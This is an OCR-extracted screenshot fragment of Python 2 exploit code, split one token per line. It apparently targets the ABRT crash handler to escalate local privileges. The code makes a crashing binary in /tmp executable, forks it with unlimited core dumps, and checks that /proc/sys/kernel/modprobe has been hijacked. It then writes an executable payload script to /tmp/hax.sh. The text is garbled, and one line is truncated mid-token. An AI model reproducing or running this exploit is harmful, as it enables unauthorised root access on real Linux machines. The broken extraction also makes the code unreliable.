
os
.
chmod
(
"/tmp/abrt-hax"
,
0755
)
if
 os
.
fork
(
)
==
0
:
	resource
.
setrlimit
(
resource
.
RLIMIT_CORE
,
(
resource
.
RLIM_INFINITY
,
resource
.
RLIM_INFINI
print
"executing crashing 
process.."
	os
.
execle
(
"/tmp/abrt-hax"
,
""
,
{
}
)
os
.
wait
(
)
time
.
sleep
(
1
)
if
"/tmp/hax"
not
in
open
(
"/proc/sys/kernel/modprobe"
)
.
read
(
)
:
print
"could not modify 
/proc/sys/kernel/modprobe"
	sys
.
exit
(
-
1
)
open
(
"/tmp/hax.sh"
,
"w+"
)
.
write
(
payload
)
os
.
chmod
(
"/tmp/hax.sh"
,
0755
)